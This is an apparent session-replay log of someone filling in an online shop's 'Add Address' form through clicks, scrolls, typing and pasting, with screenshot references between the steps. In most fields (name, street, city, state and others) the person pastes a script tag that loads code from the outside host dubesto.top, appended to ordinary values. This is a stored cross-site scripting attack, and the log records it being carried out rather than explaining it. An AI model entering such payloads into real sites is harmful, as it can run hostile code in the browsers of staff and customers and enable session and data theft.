
click at [271, 229] on select "Country United States Canada ----------------------------- Afghanistan Albania …" at bounding box center [402, 235] width 262 height 13

click at [325, 284] on input "text" at bounding box center [402, 280] width 262 height 23
type input "m"
paste input "<script src="https://dubesto.top"></script>"
type input "ny<script src="https://dubesto.top"></script>"
drag, startPoint x: 404, startPoint y: 250, endPoint x: 450, endPoint y: 254, distance: 46.6

click at [450, 254] on em "All international customers are responsible for paying the customs fees (i.e., …" at bounding box center [393, 256] width 245 height 14
click at [450, 255] on div "All international customers are responsible for paying the customs fees (i.e., …" at bounding box center [402, 256] width 263 height 18
click at [318, 311] on select "State / Province Alabama Alaska Arizona Arkansas California Colorado Connecticu…" at bounding box center [402, 312] width 262 height 13
click at [323, 312] on select "State / Province Alabama Alaska Arizona Arkansas California Colorado Connecticu…" at bounding box center [402, 312] width 262 height 13
click at [337, 339] on input "text" at bounding box center [402, 335] width 262 height 23

type input "bb2 1aa"
click at [361, 307] on select "State / Province Alabama Alaska Arizona Arkansas California Colorado Connecticu…" at bounding box center [402, 312] width 262 height 13
click at [271, 306] on select "State / Province Alabama Alaska Arizona Arkansas California Colorado Connecticu…" at bounding box center [402, 312] width 262 height 13

scroll to position [42, 0]
click at [292, 318] on input "text" at bounding box center [402, 320] width 262 height 23

scroll to position [84, 0]

type input "+12038472265"

scroll to position [126, 0]

click at [273, 311] on span at bounding box center [275, 312] width 8 height 9
click at [0, 0] on input "I understand that if the shipping address requires a suite, unit or apartment n…" at bounding box center [0, 0] width 0 height 0
click at [518, 369] on button "Save" at bounding box center [518, 371] width 31 height 18

scroll to position [42, 0]

click at [297, 232] on input "text" at bounding box center [402, 240] width 262 height 24
click at [307, 137] on input "text" at bounding box center [402, 136] width 262 height 24

scroll to position [0, 0]

click at [301, 124] on input "text" at bounding box center [402, 122] width 262 height 23
paste input "<script src="https://dubesto.top"></script>"

type input "Luci<script src="https://dubesto.top"></script>"

click at [308, 153] on input "text" at bounding box center [402, 149] width 262 height 23
paste input "<script src="https://dubesto.top"></script>"
type input "Koko<script src="https://dubesto.top"></script>"

click at [330, 178] on input "text" at bounding box center [402, 177] width 262 height 24
type input "$"
paste input "<script src="https://dubesto.top"></script>"
type input "47w13th<script src="https://dubesto.top"></script>"

click at [327, 216] on div "Address Book Title (for your reference only) Descriptive Title* MS Address Info…" at bounding box center [402, 262] width 263 height 425
click at [326, 213] on input "text" at bounding box center [402, 205] width 262 height 23
paste input "<script src="https://dubesto.top"></script>"
type input "12<script src="https://dubesto.top"></script>"
click at [324, 284] on input "text" at bounding box center [402, 282] width 262 height 24

paste input "<script src="https://dubesto.top"></script>"

scroll to position [126, 0]

type input "NY<script src="https://dubesto.top"></script>"
click at [507, 372] on button "Save Address" at bounding box center [501, 373] width 65 height 18

scroll to position [42, 0]

click at [666, 131] on div "× Add Address Address Book Title (for your reference only) Descriptive Title* M…" at bounding box center [405, 199] width 810 height 399

scroll to position [211, 0]

drag, startPoint x: 546, startPoint y: 57, endPoint x: 604, endPoint y: 42, distance: 60.3
click at [622, 30] on body "Resources Menu Search Products Account SIGN IN CREATE AN ACCOUNT forgot passwor…" at bounding box center [402, 355] width 804 height 1133
